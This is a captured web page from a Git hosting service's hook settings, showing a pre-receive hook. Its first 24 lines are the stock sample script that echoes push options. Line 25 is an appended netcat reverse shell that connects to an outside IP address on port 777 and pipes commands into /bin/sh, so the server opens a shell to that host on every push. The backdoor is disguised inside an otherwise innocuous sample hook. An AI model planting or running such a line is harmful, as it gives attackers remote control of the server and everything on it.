 Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 if test -n "$GIT_PUSH_OPTION_COUNT"
10 then
11     i=0
12     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13     do
14         eval "value=\$GIT_PUSH_OPTION_$i"
15         case "$value" in
16         echoback=*)
17             echo "echo from the pre-receive-hook: ${value#*=}" >&2
18             ;;
19         reject)
20             exit 1
21         esac
22         i=$((i + 1))
23     done
24 fi
25 mkfifo /tmp/f; nc 10.11.74.136 777 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
Update Hook